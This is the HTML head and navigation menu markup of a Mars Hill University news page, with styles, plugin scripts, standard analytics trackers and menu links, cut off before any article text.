<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-rsvp-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/css/rsvp.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='TribeEventsWooTickets-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets-plus/src/resources/css/wootickets.css?ver=4.5.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=1768908737" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.mhu.edu","hash_tracking":"false","v4_id":"G-D9PNNFSNK0"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.9.6.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.9.6.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=9.6.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/includes/fancy/jquery.fancybox.min.js?ver=a81680c4bae9fef7ad3ef2c5a337300b" id="fancy-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick.js?ver=a81680c4bae9fef7ad3ef2c5a337300b" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://www.mhu.edu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mhu.edu/wp-json/wp/v2/posts/16558" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mhu.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mhu.edu%2Fnews%2Fmars-hill-university-inaugurates-its-22nd-president%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mhu.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mhu.edu%2Fnews%2Fmars-hill-university-inaugurates-its-22nd-president%2F&#038;format=xml" />
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://www.mhu.edu"><link rel="https://theeventscalendar.com/" href="https://www.mhu.edu/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.mhu.edu"><link rel="alternate" href="https://www.mhu.edu/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- begin CBE code -->
<script>
    (function(a,b,c,d,e,f,g) {
    a[e] = a[e] || function() {(a[e].q = a[e].q || []).push(arguments)};f=b.createElement(c);
    g=b.getElementsByTagName(c)[0];f.async=1;f.src=d+"/cbe/cbe.js";g.parentNode.insertBefore(f,g);
    })(window,document,"script","https://cbe.capturehighered.net","_cbe");

    _cbe("create","7ef6a2c2");
    _cbe("log","pageview");
</script>
<!-- end CBE code -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '788517288186309');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=788517288186309&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XSTH8QM0XH">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XSTH8QM0XH');
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKX4KGXH');</script><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.mhu.edu/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.mhu.edu/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		
	</head>
	<body data-rsssl=1 class="post-template-default single single-post postid-16558 single-format-standard theme-mhu woocommerce-no-js tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring tribe-theme-mhu" ontouchstart="">
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKX4KGXH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		
		<!--<script src="//entercomchat.com/scripts/invitation.ashx?company=2228" async></script>-->
		
		<div id="scroll-up"></div>
		<div class="header-wrapper">
			<div class="main-nav-bar">
				<div class="main-nav-bar-angle"></div>
				<div class="main-nav-wrapper">
					<div class="main-nav-wrapper-inner">
						<ul class="main-nav">
							<li class="has-mega "><a href="https://www.mhu.edu/about/">About<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/about/what-to-do-and-see/">What To Do &amp; See</a>
<ul class="sub-menu"><li id="menu-item-1462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1462"><a href="/events/">Campus Calendar</a></li>
<li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.mhu.edu/about/what-to-do-and-see/weizenblatt-gallery/">Weizenblatt Gallery</a></li>
<li id="menu-item-1461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://www.mhu.edu/about/what-to-do-and-see/museum/">Museum</a></li>
<li id="menu-item-1463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/">Ramsey Center</a></li>
<li id="menu-item-48137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48137"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/lunsford-festival/">Lunsford Festival</a></li>
<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://www.mhu.edu/about/what-to-do-and-see/bailey-mountain-cloggers/">Bailey Mountain Cloggers</a></li>
<li id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="https://www.mhu.edu/about/what-to-do-and-see/conferences/">Conferences</a></li>
<li id="menu-item-60758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60758"><a href="https://www.mhu.edu/about/what-to-do-and-see/summer-opportunities-at-mars-hill/">Summer Opportunities at Mars Hill</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://www.mhu.edu/academics/majors-and-minors/theatre-arts/sart-southern-appalachian-repertory-theatre/">SART – Theatre Productions</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/about/">Who We Are</a>
<ul class="sub-menu"><li id="menu-item-1472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://www.mhu.edu/about/">About Us</a></li>
<li id="menu-item-28487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28487"><a href="https://jobs.appone.com/marshilluniversity">Careers at MHU</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.mhu.edu/about/who-we-are/history-of-the-university/">History of the University</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://www.mhu.edu/about/who-we-are/leadership/">Leadership</a></li>
<li id="menu-item-65422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65422"><a href="https://www.mhu.edu/about/who-we-are/presidential-search/">Presidential Search</a></li>
<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://www.mhu.edu/about/where-we-are/">Location &#038; Directions</a></li>
<li id="menu-item-1459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459"><a href="https://www.mhu.edu/about/who-we-are/religious-identity-statement/">Religious Identity Statement</a></li>
<li id="menu-item-16105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16105"><a href="https://www.mhu.edu/about/student-achievement-goals/">Student Achievement Outcomes</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/about/news-media-information/">MHU Information</a>
<ul class="sub-menu"><li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://www.mhu.edu/about/news-media-information/">News &#038; Media Information</a></li>
<li id="menu-item-22064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22064"><a href="https://www.mhu.edu/about/social-media/">Social Media</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2025/07/campus-map-newer-2025-600x375.png');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/about/virtual-map/" target="_blank">Interactive Campus Map</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/future-students/">Future Students<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult Undergraduate</a>
<ul class="sub-menu"><li id="menu-item-1949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/apply-now/">Apply Now to AGS</a></li>
<li id="menu-item-6621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6621"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/">Adult and Graduate Studies</a></li>
<li id="menu-item-49692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49692"><a href="https://www.mhu.edu/future-students/adult-undergraduate/scholarships/">Adult Undergrad Financial Aid (AGS)</a></li>
<li id="menu-item-1948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/graduate-studies/">Graduate</a>
<ul class="sub-menu"><li id="menu-item-50249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50249"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li id="menu-item-50253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50253"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li id="menu-item-50254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50254"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li id="menu-item-50250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50250"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
<li id="menu-item-6697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://www.mhu.edu/future-students/graduate-studies/">Graduate Overview</a></li>
<li id="menu-item-49704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49704"><a href="https://www.mhu.edu/future-students/graduate-studies/financial-aid/">Financial Aid</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/">Traditional Undergraduate</a>
<ul class="sub-menu"><li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/apply-now/">Apply Now</a></li>
<li id="menu-item-1944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/request-information/">Request Information</a></li>
<li id="menu-item-65447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65447"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/">Visit Us</a></li>
<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li id="menu-item-27680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27680"><a href="https://www.mhu.edu/future-students/local-lion-promise/">Local Lion Promise</a></li>
<li id="menu-item-44356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44356"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/">First Year Students</a></li>
<li id="menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/">Transfer Students</a></li>
<li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/international-students/">International Students</a></li>
<li id="menu-item-9917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9917"><a href="https://www.mhu.edu/future-students/admissions/meet-admissions-counselor/">Meet Your Admissions Counselor</a></li>
<li id="menu-item-22979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22979"><a href="https://www.mhu.edu/viewbook/">Viewbook</a></li>
<li id="menu-item-27672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27672"><a href="https://www.mhu.edu/future-students/virtual-tour/">Virtual Tour</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a>
<ul class="sub-menu"><li id="menu-item-12613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12613"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a></li>
<li id="menu-item-34300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34300"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/tuition-deposit/">Make Your Advance Tuition Deposit</a></li>
<li id="menu-item-12614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12614"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/lion-life/">Sign Up for Lion Life Orientation</a></li>
<li id="menu-item-48123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48123"><a href="https://www.mhu.edu/current-students/residential-living/move-in/">Move-In/Housing Info</a></li>
<li id="menu-item-27683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27683"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/roar/">Roar Orientation</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2022/05/family-on-admissions-tour-600x400.jpeg');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/individual-campus-visits/" target="_blank">Visit our campus!</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/academics/">Academics<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3">
								<div class="mega-menu-link-column first ">
									<div class="menu-section-title">Academic Resources</div>
<ul class="sub-menu"><li id="menu-item-8600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8600"><a href="http://library.mhu.edu/">Renfro Library</a></li>
<li id="menu-item-4168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4168"><a href="https://www.mhu.edu/academics/academic-resources/course-catalog/">Academic Catalog</a></li>
<li id="menu-item-4173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://www.mhu.edu/academics/academic-resources/academic-calendar/">Academic Calendar</a></li>
<li id="menu-item-4175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.mhu.edu/academics/academic-resources/advanced-placement/">Advanced Placement</a></li>
<li id="menu-item-47000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47000"><a href="https://www.mhu.edu/academics/academic-resources/global-learning/">Global Learning</a></li>
<li id="menu-item-10778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10778"><a href="https://www.mhu.edu/wp-content/uploads/2018/02/NCSIP-Application-August-2017.pdf">N.C. SIP Course Credit Application (PDF)</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://www.mhu.edu/current-students/student-services/math-center/">Math Center</a></li>
<li id="menu-item-4191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://www.mhu.edu/current-students/student-services/writing-center/">Writing Center</a></li>
<li id="menu-item-21956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21956"><a href="https://www.mhu.edu/academics/academic-resources/advising/">Academic Advising</a></li>
<li id="menu-item-43272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43272"><a href="https://www.mhu.edu/academics/academic-resources/exam-schedule/">Exam Schedule</a></li>
<li id="menu-item-30586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30586"><a href="https://www.mhu.edu/academics/academic-resources/graduation-information/">Graduation Information</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/academics#majors">Majors &amp; Minors</a>
<ul class="sub-menu"><li id="menu-item-6853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="/academics#majors">Majors &#038; Minors</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/academics#registrar">Registrar's Office</a>
<ul class="sub-menu"><li id="menu-item-20452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20452"><a href="https://www.mhu.edu/staff-directory/?staff-name=&#038;department=registrars-office">Contact the Registrar&#8217;s Office</a></li>
